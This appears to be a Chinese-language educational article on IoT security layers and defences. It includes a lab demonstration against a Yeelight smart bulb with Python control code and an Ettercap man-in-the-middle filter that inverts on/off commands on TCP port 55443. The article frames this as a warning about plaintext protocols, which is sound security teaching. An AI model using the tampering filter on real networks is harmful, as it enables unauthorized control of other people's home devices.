網絡安全攻防:物聯網安全攻防

01 物聯網安全防御機制與手段

1. 感知層安全問題

(1)物理安全與信息采集安全。感知層是物聯網的網絡基礎,由具體的感知設備組成,感知層安全問題主要是指感知節點的物理安全與信息采集安全。

(2)典型攻擊技術。針對感知層的攻擊主要來自節點的信號干擾或信號竊取,典型的攻擊技術主要有阻塞攻擊、偽裝攻擊、重放攻擊及中間人攻擊等。

常見的感知層安全手段如下。

Skimming:在末端設備或RFID持卡人不知情的情況下,信息被讀取。

Eavesdropping:在一個通道的中間,信息被中途截取。

Spoofing:偽造復制設備數據,冒名輸入到系統中。

Cloning:克隆末端設備,冒名頂替。

Killing:損壞或盜走末端設備。

Jamming:偽造數據造成設備阻塞不可用。

Shielding:用機械手段屏蔽電信號,讓末端無法連接。

2. 網絡層安全問題

網絡層主要實現物聯網信息的轉發和傳送,包括網絡拓撲組成、網絡路由協議等。利用路由協議與網絡拓撲的脆弱性,可對網絡層實施攻擊。

(1)物聯網接入安全。物聯網為實現不同類型傳感器信息的快速傳遞與共享,采用了移動互聯網、有線網、Wi-Fi、WiMAX等多種網絡接入技術。網絡接入層的異構性,使如何為終端提供位置管理以保證異構網絡間節點漫游和服務的無縫連接時,出現了不同網絡間通信時安全認證、訪問控制等安全問題。跨異構網絡攻擊,就是針對上述物聯網實現多種傳統網絡融合時,由于沒有統一的跨異構網絡安全體系標準,利用不同網絡間標準、協議的差異性,專門實施的身份假冒、惡意代碼攻擊、偽裝欺騙等網絡攻擊技術。

(2)信息傳輸安全。物聯網信息傳輸主要依賴于傳統網絡技術,網絡層典型的攻擊技術主要包括鄰居發現協議攻擊、蟲洞攻擊、黑洞攻擊等。鄰居發現協議攻擊。利用IPv6中鄰居發現協議(Neighbor Discovery Protoc01),使得目標攻擊節點能夠為其提供路由連接,導致目標節點無法獲得正確的網絡拓撲感知,達到目標節點過載或阻斷網絡的目的,例如洪泛攻擊。

3. 應用層安全問題

應用層主要是指建立在物聯網服務與支撐數據上的各種應用平臺,如云計算、分布式系統、海量信息處理等,但是,這些支撐平臺要建立起一個高效、可靠和可信的應用服務,需要建立相應的安全策略或相對獨立的安全架構。典型的攻擊技術包括軟件漏洞攻擊、病毒攻擊、拒絕服務流攻擊。

02 智能家居安全控制攻擊實例

智能家居是當前一個典型的物聯網應用行業。下面以一款小米Wi-Fi智能燈泡為例,通過自主實驗分析智能家居系統潛在的安全攻擊隱患。

采用Yeelight LED智能燈泡,根據官網指示稱,可以在其App中打開極客模式。官方也有相應的聲明。

Yeelight第三方控制協議是針對技術愛好者推出的一項功能。Yeelight市面上在售的所有Wi-Fi照明設備(Yeelight白光燈泡Yeeilght彩光燈泡)以及后續推出的Wi-Fi產品都會支持該協議。基于這個協議,用戶可以選擇自己喜歡的語言和平臺開發自己的應用程序以用來發現和控制Yeelight Wi-Fi設備。該協議采用了類似SSDP的發現機制和基于JSON的控制命令,開發者可以在同一個局域網下實現設備的發現和控制。需要注意的是,該協議是基于明文的傳輸,設備的安全性依賴于用戶的路由器安全性,因此用戶在使用該協議的時候,需要對自己的設備安全性負責。

1. SSDP協議

一種無需任何配置、管理和維護網絡設備服務的機制。此協議采用基于通知和發現路由的多播發現方式實現。協議客戶端在保留的多播地址239.255.255.250:1900(IPv4)發現服務,(IPv6地址是FF0x::C)同時每個設備服務也在此地址上監聽服務發現請求。如果服務監聽到的發現請求與此服務相匹配,此服務會使用單播方式響應。

常見的協議請求消息有兩種類型,第一種是服務通知,設備和服務使用此類通知消息聲明自己存在;第二種是查詢請求,協議客戶端用此請求查詢某種類型的設備和服務。請求消息中包含設備的特定信息或某項服務的信息,例如設備類型、標識符和指向設備描述文檔的URL地址。



Yeelight采用了類似的協議,發現查詢過程如圖1所示。

圖1 查詢過程

2. 自定義開發

用Python編寫了發現控制腳本。核心代碼如下。

- def start(self):

- self.__send_search()

- while True:

- #rlist,wlist,xlist

- reads,_,_=select.select([self.__s],[],[],5)

- if reads:

- data,addr=self.__s.recvfrom(2048)

- list_data=data.split('\r\n')

- IP=""

- PORT=""

- ID=""

- for item in list_data:

- temp=item.split(':')

- if temp[0]=="Location":

- print "IP:"+temp[2].replace("//","")

- print "PORT:"+temp[3]

- IP=temp[2].replace("//","")

- PORT=temp[3]

- if temp[0]=="id":

- print "ID"+temp[1]

- ID=temp[1]

- self.operate(IP,PORT,ID)

- break

- else: #timeout

- self.__send_search()

- self.__s.close()

控制的核心代碼如下,可知是TCP明文進行操作的。

- def operate(self,ip,port,id):

- print '='*30

- port=int(port)

- # print type(port)

- try:

- self.__s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

- except socket.error,msg:

- print 'Failed to create socket.Error code: '+str(msg[0])+' ,Error message : '+msg[1]

- sys.exit();

- print 'Socket Created'

- self.__s.connect((ip,port))

- print "connected"

- #msg='{"id": 233,"method": "set_power","params":["on","smooth",1500]}\r\n'

- xx=0

- while xx < 1000:

- #獲得遠程接口狀態

- try:

- url_data=urllib2.urlopen(JSON_ADDRESS).readline()

- except Exception,e:

- print e

- # print url_data

- status=json.loads(url_data)['status']

- print status

- # exit()

- msg='{"id": '+str(time.time())+',"method": "set_power","params":["'+status+'","smooth",

- 100]}\r\n'

- print msg

- try:

- self.__s.sendall(msg)

- reply=self.__s.recv(4096)

- print reply

- except socket.error:

- print 'Send failed'

- sys.exit()

- time.sleep(1)

- xxxx=xx+1

- print "finished"

- self.__s.close()

如果我們在局域網中采用中間人攻擊的方式,來篡改TCP分組,則能實現控制反轉,使用者發出開的指令,經過反轉,Yeelight燈泡收到的是關閉指令。

采用Ettercap進行中間人攻擊,核心的篡改代碼如下。

- if(ip.proto==TCP && tcp.dst==55443){

- if(search(DATA.data,“set_power”)){

- if(search(DATA.data,“off”)){

- replace(“off”,“on”);

- }

- else{

- replace(“on”,“off”);

- }

- }

- }

這樣就能實現控制反轉。在此提出這個例子,旨在提醒物聯網中最常見的安全問題之一,保證數據在網絡中傳輸不被篡改、竊聽。

03 物聯網安全防御機制與手段

物聯網產業即將進入爆發期,我國在物聯網信息安全技術方面安全可控能力還比較弱。在傳感器技術方面,我國還主要集中在低端傳感器研究和產品開發,中高檔傳感器產業幾乎100%從國外進口,芯片 90%以上依賴國外;在 RFID 技術方面,我國低頻和高頻技術相對成熟,但UHF和微波頻段產品與國外技術相比差距較大;在M2M 等網絡層技術方面,我國與國外基本同步,都處于研究階段;在信息安全共性技術方面,我國已經開展了相關研究工作,但相對國外也存在較大的差距,如 RSA 已經推出用于 RFID 的安全認證和訪問管理產品,國內信息安全企業還沒有出現類似產品。在物聯網的無線通信方面,我國正面臨著信息安全挑戰,需要盡快解決,一般企業直接使用加密等方式,但是相關規定并不健全,還需要政府出臺相應的標準和規范。同時,也需要做好物聯網信息安全頂層設計,加強物聯網信息安全技術的研發,有效保障物聯網的安全應用,遵循“同步規劃、同步建設、同步運行”原則,才可以保障物聯網走上持續發展之路。

目前,與金融、電子商務等其他行業相比,IoT安全性尚未得到充分理解和明確定義。開發一款IoT產品時,不論是像可穿戴設備這樣的小型產品,還是像油田傳感器網絡或全球配送作業這樣的大型IoT部署,從一開始就必須考慮到安全問題。要了解安全的問題所在,就需要了解IoT設備的攻擊方法,通過研究攻擊方法提高IoT產品的防御能力。

具體而言,除了傳統的信息安全防護技術,可以從如下幾個方面針對物聯網加強安全防御。

代碼加固。由于遠程接入、操作等智能終端的代碼小巧,容易被傳播復用,因此首先需謹慎處理代碼,可以建立代碼的安全審查制度。其次,智能終端芯片或嵌入式模塊往往缺乏安全保護容易被逆向分析,因此需加強代碼加固手段,防止代碼被破解、分析、植入等。

通信加密。射頻、藍牙等數據通信協議通常有各種版本的實現,開發人員為了最求快速部署,常常忽略通信加密,而導致數據分組被分析破解,因此,可以采用AES、SSL/TLS等標準化的加密算法或協議,或自行研制加密方案。

安全網關。智能家居等通常直接采用無線路由的接入方式,即支持多種物聯網智能終端的快速接入,這樣的接入設備最容易遭受黑客的劫持,因此需要研制部署物聯網安全網關。

身份認證。隨著物聯網應用的普及,可能每個人都可能成為智能手環、可穿戴設備、智能鑰匙等終端節點的持有者,建立既安全又便捷的統一身份認證體系變得越來越重要。生物識別、行為大數據分析、云端認證服務等有望解決物聯網的安全認證問題。

漏洞共享。近年來爆發的視頻攝像頭遠程控制和DDoS等物聯網安全事件,很大程度上在于業界缺乏足夠的安全意識和漏洞共享平臺,因此建立完善的漏洞播報和安全快速響應機制,對物聯網安全至關重要。

態勢感知。可以預測到未來數以億計的物聯網設備將部署在我們的周圍,因此跟蹤監控這些設備,及時掌握設備運行的安全狀態,將變得更加重要。目前已出現Shadon、ZoomEye等全球物聯網設備搜索引擎,也將成為網絡空間安全的一種常態化服務平臺。